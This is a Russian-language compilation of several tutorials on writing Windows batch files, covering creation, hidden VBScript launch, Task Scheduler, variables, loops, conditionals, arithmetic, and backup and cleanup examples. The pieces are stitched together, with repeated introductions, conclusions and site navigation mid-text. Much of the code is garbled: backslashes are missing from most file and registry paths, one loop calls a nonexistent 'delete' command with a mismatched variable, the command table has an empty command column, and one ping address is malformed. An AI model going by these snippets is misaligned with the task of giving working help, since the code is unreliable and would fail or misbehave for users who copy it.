Если приложение запускается bat-файлом, то отследить (и запретить) его повторный запуск можно таким образом:
pslist.exe -e "процесс"
if %errorlevel%==1 start "" "программа"
pslist — бесплатная утилита.
Как создать папку с именем равным текущей дате
Достаточно часто необходимо создавать папку с именем равным текущей дате и затем копировать в нее, например, бэкап. Есть насколько вариантов создания такой папки:
MD %SYSTEMDRIVE%%date:~-10%
Такая команда создаст в корне системного диска папку с именем равным текущей дате. Эта команда не сработает, если региональные установки отличны от русского и в разделителях даты используется слеш. В таком случае, поможет один из следующих скриптов:
md %systemdrive%%date:~0,2%_%date:~3,2%_%date:~6,4%
или
md %systemdrive%%date:~6,4%_%date:~3,2%_%date:~0,2%
Во втором случае, папки будут сортироваться по алфавиту.
Как вариант, можно рассмотреть добавление к имени файла текущей даты:
@echo off
for /F "tokens=1-4 usebackq delims=. " %%1 in (`date /t`) do set mydate=%%4.%%3.%%2
ren test.txt test%mydate%.txt
Имя файла test.txt будет переименовано в test2005.03.05.txt
Можно ли зациклить в bat-файле выполнение команды?
Иногда необходимо создать bat-файл, который будет запускать некую команду через определённый интервал времени. Для решения этой задачи можно воспользоваться Планировщиком и часто запускать bat-файл из него, а можно создать в bat-файле цикл с паузой.
Цикл организуется при помощи следующих команд:
:loop
... goto loop
Паузу можно создать при помощи любой команды. Например, при помощи ping:
ping -n 1 -w 100000 192.168.254.254 >nul
-n 1 — выполнить один запрос
-w 100000 — ждать ответа 100 секунд (значение указывается в миллисекундах)
192.168.254.254 — IP адрес, который заведомо не существует в локальной сети, т.е. никогда не ответит на ping
>nul — перенаправление всего вывода команды ping в никуда.
Рассмотрим мощный инструмент автоматизации рутинных задач в семействе операционных систем Windows.
Что такое bat-файлы?
BAT-файл — это последовательность команд для интерпретатора командной строки в виде текстового файла с расширением .bat или .cmd. Основное предназначение пакетных файлов — автоматизация рутинных действий пользователя компьютера.
Название BAT появилось от английского batch — пакетная обработка. В истории продуктов Microsoft пакетные файлы существовали с первой версии MS-DOS в 80-х годах и позже успешно интегрировались в Microsoft Windows. В MS-DOS командным интерпретатором выступает COMMAND.COM, а начиная с Windows NT и до сих пор используется CMD.EXE.
Интерпретатор COMMAND.COM принимает файлы с расширением .BAT. Расширение .CMD создано для интерпретатора CMD.EXE с целью различать файлы для «старого» и «нового» интерпретаторов. CMD.EXE корректно обрабатывает оба расширения.
Интерпретатор CMD.EXE является частью современных операционных систем семейства Microsoft Windows, несмотря на отсутствие развития с начала 2000-х.
Основы взаимодействия с bat-файлами
Пакетный файл bat — это текстовый документ со специальным расширением. Для создания своего первого bat-файла достаточно «Блокнота», который доступен в операционной системе. Для повышения удобства написания и поддержки bat-файлов рекомендуем использовать Notepad++ или любой другой текстовый редактор с подсветкой синтаксиса.
Создание bat-файлов
Для создания пакетных файлов необходимо открыть текстовый редактор и в меню Файл выбрать Сохранить как….
В появившемся окне выбрать Тип файла → Все файлы и задать имя с расширением .bat, как продемонстрировано на изображении выше. По умолчанию Windows скрывает расширения файлов, и пакетный файл можно отличить от текстового по пиктограмме окна с шестеренками.
Если вы ошиблись при сохранении и пакетный файл сохранился с расширением txt, то не обязательно совершать повторное сохранение. Можно включить отображение расширения имен файлов и переименовать файл.
Запуск bat-файлов
Запуск пакетных файлов производится двойным кликом по иконке. Дополнительно можно использовать команду Открыть из контекстного меню, которое доступно при нажатии правой клавиши мыши (ПКМ) по файлу. Если для выполнения команд требуются права администратора, то в том же контекстном меню есть пункт Запуск от имени администратора.
Исполняемые bat-файлы не могут запрашивать права администратора, если командам нужны расширенные права.
Запуск через контекстное меню откроет командный интерпретатор, в котором выполнятся команды bat-файла. По завершении команд окно закроется. Такое поведение неприемлемо, если от пакетного файла требуется какая-то обратная связь — например, сообщение об ошибке или результат вычислений. В таком случае интерпретатор следует запустить вручную и передать ему пакетный файл.
Для запуска интерпретатора командной строки необходимо открыть меню Выполнить сочетанием клавиш Win + R, вписать cmd и нажать ОК.
Для запуска пакетного файла его необходимо перенести мышкой в открывшееся окно и нажать Enter. Команды bat-файла будут выполнены, а его вывод вы увидите на экране.
Вне зависимости от способа запуска откроется окно, которое может привлекать внимание и раздражать. Для запуска в «скрытом» режиме необходимо использовать другой скриптовой язык Microsoft Windows — VBScript.
По аналогии создаем файл с расширением .vbs и заполняем его следующими командами:
Set WshShell = CreateObject("WScript.Shell")
WshShell.Run chr(34) & "С:путьдовашегоскрипта.bat" & Chr(34), 0
Set WshShell = NothingДля скрытого запуска следует запускать созданный файл, а не bat-файл. Скрытый запуск bat-файла актуален для автоматизации действий по расписанию, например, создание резервной копии.
Запуск по расписанию
За выполнение действий по расписанию отвечает Планировщик заданий. Открываем меню Выполнить и запускаем программу taskschd.msc.
Выбираем пункт Создать простую задач и заполняем параметры задания:
- имя для простой идентификации,
- периодичность и время запуска,
- действие — Запустить программу,
- программа или сценарий — путь до вашего .bat-файла или .vbs-файла, который запускает .bat-файл скрытно.
Обратите внимание, что планировщик позволяет не только выполнять действие по времени, но и при наступлении события — например, при загрузке компьютера. Такой подход является альтернативой автозагрузке.
В случае разработки собственного bat-файла следует ознакомиться с основами командного интерпретатора.
Команды и синтаксис пакетных файлов
Командный интерпретатор выполняет команды из файла последовательно — строка за строкой. Исключение составляет только оператор GOTO, который «отправляет» к указанной строке. Командный интерпретатор выполняет два вида команд: встроенные команды и внешние исполняемые файлы.
Внешние исполняемые файлы — это любой исполняемый файл, то есть с расширением EXE, CMD или BAT, который доступен в операционной системе. Например, «Блокнот» — это исполняемый файл notepad.exe. Следующая команда приведет к запуску этого приложения с открытым файлом C:1.txt:
notepad.exe C:1.txtАргументом может быть не только путь, но и ключ — специальный аргумент, который начинается с символа слэш (/). У каждой программы свой «реестр» ключей и их значений.
Обратите внимание, что не все внешние команды «понимают» аргументы, переданные из интерпретатора командной строки. Например, исполняемый файл приложения калькулятор, calc.exe, игнорирует все аргументы командной строки. Внешним исполняемым файлом может быть в том числе другой bat-файл.
Встроенные команды — это команды, которые являются частью интерпретатора командной строки. Полный список команд доступен по команде HELP. Данные команды не имеют отдельного исполняемого файла.
Иногда в имени файла или каталога встречаются пробелы. Наиболее очевидный пример — каталог Program Files на диске C. В этом случае помогают кавычки. Их можно расставить различными способами. Например:
cd "C:Program Files123"
cd C:”Program Files”123Операционная система Windows запрещает использование множества специальных символов в именах файлов, в том числе кавычки, поэтому проблем с указанием файлов не возникнет.
Оставлять комментарии при разработке — хороший тон. Так можно объяснить выполняемые действия и потенциальные ошибки. В пакетных файлах можно оставлять комментарии несколькими способами.
Официальный способ — команда rem или два двоеточия.
rem Это первый комментарий
:: Это тоже комментарийПеречисленные команды позволяют оставлять однострочные комментарии. Если хочется оставить развернутый многострочный комментарий, то прибегают к хитрости с командной GOTO.
goto start
===
Здесь можно оставить большой комментарий,
лицензию или даже ASCII-арт
===
:startВ конце комментария задаем имя метки, а в начале комментария выполняем команду GOTO c именем метки. Этот способ требует внимания, так как для каждого комментария должна быть своя метка, иначе выполнение bat-файла может отличаться от ожидания разработчика.
Совместимость с MS-DOS
В старых ОС, таких как MS-DOS, было ограничение на отображение имени файлов. На экран выводилось восемь символов имени, точка и три символа расширения. Если имя файла превышало по длине восемь символов, то имя файла отображалось по следующей схеме:
<первые шесть символов имени>~<порядковый номер>Например, каталог Program Files выглядит следующим образом:
Progra~1В современных операционных системах такое отображение не применяется, но CMD.EXE до сих пор поддерживает такие запросы к файлам и каталогам.
Выберите подходящий из более 100 готовых конфигураций.
Примеры bat-файлов
Рассмотрим несколько примеров bat-файлов. Начнем с базовых команд.
Обновление IP-адреса
Представим простой пример: необходимо обновить аренду IP-адресов на всех сетевых интерфейсах. В командной строке это делается одной командой:
ipconfig /renewДанная команда генерирует много текстового вывода, который может испугать неподготовленного пользователя. Сама команда также может быть непривлекательной. Поэтому отключим отображение команды и перенаправим вывод выполнения в «никуда». Вместо слова NUL может быть любое имя или путь. Тогда вывод будет перенаправлен в указанный файл.
rem Отключаем отображение команд. Символ @ отключает отображение текущей команды
@echo off
rem Переводим вывод выполнения в устройство NUL, вывод исчезнет
ipconfig /renew > NULПри запуске такого скрипта появляется черное окно, которое быстро исчезает. Можно оставить простые и понятные пользователю сообщения и не дать окну закрыться.
@echo off
echo Выполняется настройка, пожалуйста, подождите...
ipconfig /renew > NUL
echo Все хорошо.
rem Эта команда остановит выполнение до тех пор, пока пользователь не нажмет любую клавишу
pauseСкорее всего данный скрипт выведет набор непонятных символов вместо сообщения. Дело в том, что в русскоязычных ОС Windows по умолчанию в CMD.EXE используется кодировка CP866. Блокнот сохраняет в CP1251 (Windows-1251), а Notepad++ — в UTF-8. Для решения проблемы необходимо сменить кодировку интерпретатора командой chcp или сохранить bat-файл в кодировке интерпретатора.
rem Смена кодировки на Windows-1251
chcp 1251 > NUL
rem Смена кодировки на UTF-8
chcp 65001 > NULЯ сохранил файл в кодировке UTF-8 и итоговый скрипт получился таким:
@echo off
chcp 65001 > NUL
echo Выполняется настройка, пожалуйста, подождите...
ipconfig /renew > NUL
echo Все хорошо.
pauseСоздание резервной копии каталога
Перейдем к более жизненной ситуации — создание резервной копии (backup) каталога. Предположим, что каждый архив должен иметь в названии дату создания копии. Создадим каталог, имя которого — текущая дата. Текущая дата хранится в переменной DATE. Для обращения к переменным название переменной помещается между знаками процента.
mkdir %DATE%
cd %DATE%Копирование файлов в текущий каталог производится командой COPY.
rem файлы 1.txt и 2.txt будут скопированы в текущую папку
COPY C:1.txt C:2.txt .
rem файл 3.txt будет сохранен в текущую папку как example.txt
COPY C:1.txt .example.txtВозможно, в резервную копию необходимо дополнить служебную информацию — например, список файлов в корне копии и имя компьютера.
rem Имя компьютера записывается в файл computer.txt
hostname > computer.txt
rem Список файлов в текущем каталоге записывается в files.txt
dir . > files.txtОбычно резервные копии хранят в zip- или rar-архивах. Из командной строки отлично управляется архиватор 7z.
cd ..
7z -tzip a backup.zip %DATE% Переименование файлов
Переименование файлов в Windows производится командой RENAME. Однако эта команда имеет свои особенности.
Во-первых, переименование возможно только в рамках одного диска и одного каталога. Между каталогами одного диска допустимо перемещение, а между разными дисками — только копирование.
rename abc.txt cba.txtВо-вторых, возможно переименование по маске. Допустим, есть список фотографий photo000.jpeg, photo001.jpeg и так далее. Нужно сменить префикс с photo на mobile.
rename photo* mobile*Если в текущем каталоге есть другие файлы с префиксом photo, а переименовать надо только изображения с расширением jpeg, то команда модифицируется:
rename photo*.jpeg mobile*.jpegУдаление файлов
Программы и пользователи оставляют следы работы в виде файлов, которые не удаляются автоматически. К счастью, процесс очистки поддается автоматизации.
Предположим, что в процессе работы пользователя генерируется большое количество файлов с расширением jpeg, которые нужно удалять. На помощь приходит оператор цикла FOR.
rem Ищем все файлы с расширением jpeg в каталоге work
rem Ключ /r включает в поиск все подкаталоги в каталоге work
for /r work %%file in (*.jpeg) do (
rem Выводим имя файла
echo %%file
delete %%i
)Заключение
Командный интерпретатор CMD.EXE существует долгое время, но, даже несмотря на отсутствия развития, остается востребованным инструментом для автоматизации рутинных действий в операционной системе Microsoft Windows.
-
Главная
-
Инструкции
-
Windows
-
Bat-файлы: создание, настройка и основные команды
BAT-файлы, или, как их еще называют опытные пользователи, «батники» — это текстовые файлы с расширениями .bat или .cmd, которые хранят набор команд и выполняют их в терминале операционной системы. Такие файлы необходимы для автоматизации стандартной работы пользователей в Windows.
В данной статье будет подробно рассказано о всех процессах взаимодействия с bat-файлами, их работе и основных командах, которые используются в процессе создания таких файлов.
В данном разделе статьи поговорим о взаимодействии с bat-файлами. Для начала пройдемся по требованиям, которых будет достаточно для написания своего первого «батника»:
- Устройство с операционной системой Windows.
- Наличие блокнота, либо другого текстового редактора. Рекомендуем использовать редакторы с встроенной подсветкой синтаксиса — например, Notepad++.
Создание bat-файла
Перейдем к созданию bat-файла. Для этого откроем любой текстовый редактор и заполним его некоторым содержимым. В качестве примера, создадим bat-файл, который будет выводить в окне интерпретатора командной строки сообщение «Hello, user!»:
@echo off
echo Hello, user!
pauseТеперь необходимо сохранить файл, используя расширение .bat. Для этого переходим в меню и выбираем «Сохранить как…», как показано на картинке ниже.
Далее необходимо выбрать тип файлов в открывшемся окне. Для этого открываем соответствующий выпадающий список и выбираем «Все файлы», а в строке выше указываем имя файла и его расширение. Результат продемонстрирован на картинке ниже.
Пример выше подходит для пользователей, которые используют блокнот в качестве текстового редактора. Если пользователь использует Notepad++, то в типе файла выбираем «Batch file», как показано на рисунке ниже.
Если вдруг пользователь сохранил файл с неправильным расширением — ничего страшного. Это можно исправить, переименовав файл и указав правильное расширение. Чтобы это сделать, необходимо включить отображения расширений во вкладке проводника «Вид».
Запуск bat-файла
Чтобы запустить bat-файл, достаточно кликнуть по нему два раза левой кнопкой мыши. Стоит учитывать, что некоторые «батники» могут содержать команды, требующие прав администратора. Такие файлы сами не запрашивают расширенных прав, поэтому их нужно запускать исключительно от имени администратора, используя правую кнопку мыши.
Перечисленные выше методы запуска допустимы только в тех случаях, когда пользователь не ожидает ответа после запуска «батника». Если же запуск подразумевает какое-то системное сообщение или численный результат как ответ на выполнение команд, тогда необходимо выполнять запуск, используя интерпретатор командной строки.
Чтобы запустить интерпретатор командной строки, достаточно выполнить сочетание клавиш WIN+R, вписать в поле ввода cmd и нажать клавишу Enter. В результате откроется окно командной строки, в которое необходимо перенести нужный файл для его запуска и нажать клавишу Enter.
После выполненных действий, «батник» начнет выполнение команд и отобразит необходимый результат, если это запланировано.
Запустим тестовый файл, который мы создавали немного ранее и посмотрим на результат.
Как видно по картинке выше, сообщение успешно отобразилось.
Настройка периодического запуска
Полезная функция при работе с bat-файлами – это возможность запускать их с некоторой периодичностью. Для реализации понадобится встроенный в Windows сервис — «Планировщик заданий».
Откроем «Планировщик заданий». Для этого используем комбинацию клавиш WIN+R и вводим taskschd.msc в поле ввода, после чего нажимаем клавишу Enter.
В открывшемся окне планировщика выбираем в правом меню «Действия» пункт «Создать простую задачу…». После этого откроется окно «Мастер создания простой задачи», в которой пользователю будет предложено заполнить 4 вкладки:
- Создание простой задачи. Здесь будем указывать имя и описание задачи.
- Триггер. Данная вкладка отвечает за выбор периода (как часто будет запускаться bat-файл и в какое время).
- Действие. Здесь необходимо выбрать запуск программы и нажать «Далее». После этого пользователь указывает путь до необходимого «батника».
- Завершение. В данной вкладке происходит проверка всех введенных данных.
По завершении заполнения всех вкладок bat-файл добавляется в расписание Windows и будет автоматически запускаться в указанный период.
Синтаксис написания bat-файла
Ниже будут представлен список основных правил, которые нужно знать при написании bat-файла:
- Любая команда должна быть определена с новой строки.
- Указанные в файле команды выполняются строго по порядку, от первого к последнему. Исключением являются те случаи, когда внутри файла организован переход от одной части к другой (например
goto). - Чтобы исключить возможные ошибки, директории указываются в кавычках.
|Y|указывается перед командами, которые требуют подтверждения (Напримерdelилиformat).- Возможно указывать два типа команд: встроенные и внешние. Первые — это команды самого интерпретатора командной строки (о них мы поговорим позже). Ко второму типу относятся все возможные исполняемые файлы (расширения
.EXE,.CMDили.BAT). - Для отключения отображения командной строки в открывшемся окне интерпретатора, после запуска «батника», используется
@echo offв начале файла.
Комментирование
Оставлять комментарии во время написания bat-файла возможно тремя способами:
rem. После ее объявления указывается необходимый комментарий.
rem текст_комментария- Двойное двоеточие. Работает аналогично команде
rem.
:: текст_комментарияgoto. К ней нужен особый подход, так как она используется не только для комментирования, но и для перехода к другой части bat-файла. После объявление команды указывается метка (в примере ниже —start).
goto start
текст_комментария
:startДля каждого комментария должна быть объявлена своя уникальная метка.
Основные команды
Ниже в таблице представим основные команды, использующиеся при написании bat-файла, а также аргументы к ним и их описание.
|
Команда |
Аргумент |
Описание |
|
|
Каталог |
Переход к указанному каталогу (пустой аргумент — возвращение текущей директории). |
|
|
— |
Приостановка пакетного файла. |
|
|
Путь к файлу/команда |
Выполнение указанной программы либо команды в отдельном окне. |
|
|
Каталог |
Создание каталога. |
|
|
Исходные файлы (путь к ним) и каталог/имя, куда копировать |
Копирование одного или нескольких файлов в указанный каталог. |
|
|
Имя файла или каталога |
Удаление одного или нескольких файлов. |
|
|
Путь до файла для запуска |
Запуск пакетного файла из другого. |
|
|
Имя заголовка |
Изменение заголовка окна. |
|
|
Исходный и конечный путь к файлу/файлам |
Перемещение одного файла или группы файлов из одного каталога в другой. |
|
|
Цвет фона и текста (задается цифрой либо буквой) |
Изменение цветов текста и фона. |
|
|
— |
Завершение работы пакетного файла. |
Это не полный список. Чтобы ознакомиться со всеми командами, достаточно написать в строке интерпретатора командной строки help, как показано на картинке ниже.
Переменные
Кроме команд, стоит упомянуть о переменных, которые также можно использовать при написании bat-файла.
Для добавления переменной существует команда set. Чтобы объявить переменную, необходимо написать в строке set, а затем ее имя и значение. Если необходимо обратиться к переменной и считать ее значение, то к имени переменной слева и справа добавляется символ %. Приведем ниже пример:
@echo off
set example=Hello, user!
echo %example%
pauseУчитывайте, что пробелы перед знаком равенства и после не ставятся, иначе программа не будет работать. Результат запуска «батника» из примера выше продемонстрирован на картинке ниже.
Также, при объявлении переменной можно воспользоваться флагом /a, который отвечает за присваивание переменной числа. Например:
@echo off
set /a example=2*3
echo %example%
pauseПри отсутствии такого флага, переменной присваивается вся строка после знака равенства. Результат представленной выше программы продемонстрирован на картинке:
Кроме обычных переменных существуют переменные аргумента. Данным переменным присваиваются значения, которые передаются в момент вывоза bat-файла. Выглядят они следующим образом: %1, %2, %3 и т.д.
Приведем пример для лучшего понимания:
@echo off
@echo First argument variables - : %1
@echo Second argument variables - : %2
@echo Third argument variables - : %3
pauseВо время запуска представленного выше «батника», передадим строку «Hello, user!». Результат будет продемонстрирован на картинке ниже.
Пример bat-файла: удаление ненужных файлов
Во время работы у пользователей часто остаются ненужные файлы, которые необходимо почистить. С этой целью отлично справляется корректно написанный «батник».
Например, у пользователя во время работы появляется много файлов с расширением .txt в некотором каталоге и его подкаталогах, которые необходимо подчистить. Реализуем для этого случая простой «батник»:
@echo off
del /f /s /q C:путь_к_каталогуExample*.txtРазберем работу каждого флага:
/f— данный флаг позволяет удалять все возможные файлы (даже те, что открыты только для чтения)./s— флаг позволяет удалять файлы не только из каталога, но и его подкаталогах./q— данный флаг убирает подтверждение удаления файлов.
Теперь создадим каталог Example и подкаталог ExampleWithTXT, а после добавим и в первый, и во второй файлы с расширением .txt, чтобы проверить работоспособность созданного выше «батника»:
mkdir Example
cd Example
mkdir ExampleWithTXT
notepad Example1.txt
notepad Example2.txt
notepad Example3.txt
cd ExampleWithTXT
copy C:путь_к_каталогуExample*.txtПосле выполнения всех команд будет создан тестовый каталог Example с тремя текстовыми файлами и подкаталогом ExampleWithTXT. В последний были скопированы три текстовых файла из родительского каталога.
Теперь запустим bat-файл и посмотрим на результат. Он будет представлен на картинке ниже.
Все файлы с расширением .txt были успешно удалены из каталога Example и подкаталога ExampleWithTXT.
Заключение
В инструкции был подробно описан процесс создания bat-файлов и дальнейшего взаимодействия с ними. Также были продемонстрированы основные команды и их описание. Следуя инструкции, пользователь сможет создать свой первый «батник» и успешно автоматизировать работу в операционной системе Windows.
Bat-файлы Windows являются удобным способом выполнения различных задач на ПК, которым активно пользуются компьютерные умельцы. Они позволяют автоматизировать повседневные задачи, сократить время их выполнения и превратить сложный процесс во что-то посильное рядовому пользователю. В данной статье представлены базовые возможности командных файлов и рекомендации по самостоятельному их написанию.
Автоматизация – это просто
Как создать bat-файл? Для этого нужно выполнить следующие действия:
- В любом текстовом редакторе, например, в Notepad или WordPad, создать текстовый документ.
- Записать в нем свои команды, начиная с @echo [off], а затем (каждый раз в новой строке) – title [название пакетного скрипта], echo [сообщение, которое будет выведено на экран] и pause.
- Сохранить текст в электронном документе с расширением.bat (например, test.bat).
- Для запуска следует дважды щелкнуть по только что созданному пакетному файлу.
- Чтобы его отредактировать, необходимо кликнуть на нем правой кнопкой мыши и из контекстного меню выбрать пункт «Изменить».
Необработанный файл будет выглядеть примерно так:
@echo off
title Это ваш первый скрипт bat-файла!
echo Добро пожаловать в сценарий пакетной обработки!
pause
Более подробно о командах bat-файлов и их использовании речь пойдет ниже.
Шаг 1: создание программного скрипта
Предположим, что у пользователя часто возникают проблемы с Сетью. Он постоянно пользуется командной строкой, набирая ipconfig и пингуя Google для устранения неполадок в Сети. Через некоторое время пользователь понимает, что было бы намного эффективнее, если бы он написал простой bat-файл, записал его на свой USB-накопитель и запускал его на компьютерах, которые он диагностирует.
Создание нового текстового документа
Пакетный файл упрощает выполнение на компьютере повторяющихся задач с помощью командной строки Windows. Ниже приведен пример скрипта, отвечающего за отображение на экране некоторого текста. Перед тем как создать bat-файл, следует щелкнуть правой кнопкой мыши на пустом месте в каталоге и выбрать пункт «Создать», а затем «Текстовый документ».
Добавление кода
Двойной щелчок на этом новом текстовом документе откроет принятый по умолчанию текстовый редактор. Можно скопировать и вставить приведенный выше пример кода в текстовую запись.
Сохранение
Вышеупомянутый скрипт выводит на экран текст «Добро пожаловать в сценарий пакетной обработки!». Электронный документ необходимо записать, выбрав пункт меню текстового редактора «Файл», «Сохранить как», а затем указать желаемое имя bat-файла. Его следует завершить расширением .bat (например, welcome.bat) и нажать «ОК». Для правильного отображения кириллицы в некоторых случаях следует удостовериться в правильном выборе кодировки. Например, при использовании консоли русифицированной системы Windows NT документ необходимо сохранить в CP866. Теперь следует дважды щелкнуть на ярлыке bat-файла, чтобы активировать его.
Но экране появится надпись:
«Добро пожаловать в сценарий пакетной обработки! Для продолжения нажмите любую клавишу…»
В случае если bat-файл не запускается, пользователи рекомендуют зайти в регистр и удалить ключ:
«HKEY_CURRENT_USERSoftwareMicrosoftWindowsCurrentVersionExplorerFileExts.BATUserChoice».
Не стоит думать, что это все, на что способны сценарии пакетной обработки. Параметрами скриптов являются измененные версии команд командной строки, поэтому пользователь ограничен только их возможностями. А они довольно обширные.
Шаг 2: знакомство с некоторыми командами
Если пользователь ПК знаком с тем, как следует выполнять команды консоли DOS, то он будет мастером создания программных скриптов, потому что это один и тот же язык. Строки в bat-файлах сообщат интерпретатору cmd.exe все, что от него требуется. Это экономит время и силы. Кроме того, есть возможность задать некоторую логику (например, простые циклы, условные предписания и т. д., которые концептуально схожи с процедурным программированием).
Встроенные команды
1. @echo – это команда bat-файлов, которая позволит увидеть работу скрипта в командной строке. Она используется для просмотра хода выполнения рабочего кода. Если у пакетного файла возникают какие-либо проблемы, то данная команда позволит быстро локализировать проблемы. Добавление off дает возможность быстро завершить выполнение кода, избегая вывода ненужной информации на экран.
2. Title предоставляет те же возможности, что и тег <title> в HTML, т. е. создает заголовок для пакетного скрипта в окне командной строки.
3. Call вызывает один bat-файл из другого или подпрограмму внутри одного сценария. Например, функция power вычисляет степень %2 числа %1:
@echo off
call :power 3 3
echo %result%
goto :eof
:power
setlocal
set counter=%2
set prod=%1
:loop
if %counter% gtr 1 (
set /a prod*=%1
set /a counter-=1
goto :loop
)
endlocal & set result=%prod%
goto :eof
4. Cls очищает командную строку. Используется для того, чтобы предыдущий вывод постороннего кода на помешал просмотру хода выполнения текущего скрипта.
5. Color задает цвет шрифта и фона. Например, команда color f9 задает белые буквы на синем фоне. Команда без параметра восстанавливает установки по умолчанию.
6. Echo служит для вывода информации, а также включения (echo on) или выключения (echo off) такого вывода. Например, команда echo. выводит новую строку без точки, а echo . – точку. Без параметров команда выводит на экран информацию о своем текущем статусе – echo on или echo off.
7. Rem обеспечивает ту же функциональность, что и тег <! в HTML. Такая строка не является частью выполняемого кода. Вместо этого она служит для пояснения и предоставления информации о нем.
8. Pause позволяет прервать выполнение команд bat-файла. Это дает возможность прочесть выполненные строки перед продолжением программы. При этом на экран выводится сообщение «Для продолжения нажмите любую клавишу…».
9. Set позволяет просмотреть или установить переменные окружения. С ключом /p команда запрашивает у пользователя ввод и сохраняет его. С параметром /а она дает возможность выполнять простые арифметические операции, также присваивая их результат переменной. При операциях со строками не должно быть пробелов ни до, ни после знака равенства. Например, команда set выводит на дисплей список переменных окружения, set HOME – значения аргументов, начинающихся с “HOME”, а set /p input=введите целое: запрашивает ввод целого числа и присваивает его соответствующей переменной.
10. Start «» [веб-сайт] запустит заданный веб-сайт в веб-браузере, используемом по умолчанию.
11. If служит для проверки определенного условия. Если оно истинно, то выполняется следующая за ним команда. Условия бывают 3 видов:
- ERRORLEVEL число – проверка кода завершения последней выполненной инструкции на соответствие или превышение указанного числа. При этом 0 обозначает успешное выполнение задачи, а любое другое число, обычно положительное, сообщает об ошибке. Например, можно использовать вложенные команды для точного определения кода завершения: if errorlevel 3 if not errorlevel 4 echo произошла ошибка №3.
- Строка1 == строка2 – проверка совпадения двух строк. Например, при отсутствии внешнего параметра команда if «%1″= =»» goto ERROR передаст управление метке ERROR.
- EXIST имя – проверка существования файла с указанным именем. Например, if not exist A:program.exe COPY C:PROJECTSprogram.exe A: копирует программу program.exe на диск А, если ее там нет.
12. Else должна находиться в одной строке с командой If. Указывает на необходимость выполнения следующей инструкции, если выражение окажется ложным.
13. For используется для повторения определенных действий с каждым членом списка. Имеет формат for %%аргумент in (список) do команда. Аргументом может быть любая буква от A до Z. Список представляет собой последовательность строк, разделенных пробелами или запятыми. Подстановочные знаки также могут использоваться. Например:
- for %%d in (A, C, D) do DIR %%d – последовательно выводит на экран директории дисков А, С и D;
- for %%f in (*.TXT *.BAT *.DOC) do TYPE %%f – печатает содержимое всех .txt-, .bat- и .doc-файлов в текущей директории;
- for %%P in (%PATH%) do if exist %%P*.BAT COPY %%P*.BAT C:ВАТ – копирует все пакетные файлы, которые существуют во всех каталогах маршрута поиска в папку С:ВАТ.
14. Двоеточие (:) перед словом образует из него ссылку, которая позволяет пропускать часть программного кода или возвращаться назад. Используется с командами Call и Goto, указывая, с какого места следует продолжать выполнение bat-файла, например, при выполнении определенного условия:
goto label
:label
15. Переменные:
- %%a обозначает каждый файл в папке;
- %CD% – текущая директория;
- %DATE% – системная дата, формат которой зависит от локализации;
- %TIME% – системное время в виде ЧЧ:ММ:СС.мм.;
- %RANDOM% – сгенерированное псевдослучайное число в диапазоне от 0 до 32767;
- %ERRORLEVEL% – код завершения, возвращаемый последней выполненной командой или bat-скриптом.
Извлечь часть строки, которая содержится в переменной, при известном ее положении и длине можно так:
%[переменная]:~[начало],[длина]%. Например, показать дату в формате ДД/ММ/ГГГГ как ГГГГ-ММ-ДД можно так: echo %DATE:~6,4%-%DATE:~3,2%-%DATE:~0,2%.
16. («. «) – корневая папка. При работе с консолью перед изменением имени файла, его удалением и т. д. необходимо направить действие команды в конкретный каталог. При использовании пакетного файла достаточно запустить его в любом нужном каталоге.
17. %цифра – принимает значения параметров, передаваемых пользователем в bat-файл. Могут разделяться пробелами, запятыми или двоеточиями. «Цифра» представляет собой число от 0 до 9. Например, %0 принимает значение текущей команды. %1 соответствует первому параметру и т. д.
18. Shift – команда, используемая для смещения входных параметров на одну позицию. Применяется, когда пакетному файлу передаются внешние аргументы. Например, следующий bat-файл копирует на диск D файлы, заданные в качестве параметров в командной строке:
:next
copy %1 D:
shift
if not (%1)==() goto next
Кроме того, с аргументами можно производить следующие манипуляции:
- %~ – удалить окружающие кавычки;
- %~f – расширить параметр до полного имени пути вместе с именем диска;
- %~d – показать имя диска;
- %~p – отобразить только путь;
- %~n – выделить из параметра только имя файла;
- %~x – оставить лишь расширение;
- %~s – преобразовать путь в представление с короткими именами;
- %~a – извлечь атрибуты файла;
- %~t – вывести дату и время создания;
- %~z – отобразить размер файла;
- %~$PATH: – производит поиск в директориях, перечисленных в переменной окружения PATH, и расширяет параметр до первого найденного соответствующего полного имени или же выдает пустую строку в случае неудачи.
Подстановочные знаки
Многие команды принимают шаблоны имен файлов – знаков, которые позволяют установить соответствие с группой имен файлов. К подстановочным знакам относятся:
- * (звездочка) – обозначает любую последовательность символов;
- ? (знак вопроса) – заменяет один (или 0) знак, отличный от точки (.).
Например, команда dir *.txt выводит список txt-файлов, а dir ???.txt – перечень текстовых документов, длина имени которых не превышает 3 букв.
Функции
Как и подпрограммы, они эмулируются с помощью команд call, setlocal, endlocal и меток. Следующий пример демонстрирует возможность определения переменной, в которой сохраняется результат, в строке вызова:
@echo off
call :say result=world
echo %result%
exit /b
:say
set %1=Hello %2
exit /b
Вычисления
В bat-файлах можно выполнять простые арифметические операции с целыми 32-битными числами и битами с помощью команды set /a. Максимальным поддерживаемым числом является 2^31-1 = 2147483647, а минимальным – -(2^31) = -2147483648. Синтаксис напоминает язык программирования Си. К арифметическим операторам относятся: *, /, %, +, -. В bat-файле % (остаток целочисленного деления) должен вводиться как “%%”.
Операторы с двоичными числами интерпретируют число как 32-битную последовательность. К ним относятся: ~ (побитовое НЕ или дополнение), & (И), | (ИЛИ), ^ (исключающее ИЛИ), << (сдвиг влево), >> (сдвиг вправо). Логическим оператором отрицания является ! (восклицательный знак). Он изменяет 0 в 1 и ненулевое значение в 0. Оператором комбинирования служит , (запятая), которая позволяет производить большее число операций в одной команде set. Комбинированные операторы присваивания += и -= в выражениях a+=b и a-=и соответствуют выражениям a=a+b и a=a-b. Так же работают и *=, %=, /=, &=, |=, ^=, >>=, <<=. Приоритет операторов следующий:
(); %+-*/; >>, <<; &; ^; |; =, %=, *=, /=, +=, -=, &=, ^=, |=, <<=, >>=; ,
Литералы можно вводить в виде десятичных, шестнадцатеричных (с ведущими 0x) и восьмеричных чисел (с ведущим нулем). Например, set /a n1=0xffff присваивает n1 шестнадцатеричное значение.
Внешние команды
- Exit используется для выхода из консоли DOS или (с опцией /b) только текущего bat-файла или подпрограммы.
- Ipconfig – это классическая консольная команда, которая выводит информацию о сети. Она включает MAC- и IP-адреса, и маски подсети.
- Ping пингует IP-адрес, отправляя к нему пакеты данных, чтобы оценить его удаленность и время ожидания (отклика). Также используется для задания паузы. Например, команда ping 127.0.01 –n 6 приостанавливает выполнение кода на 5 с.
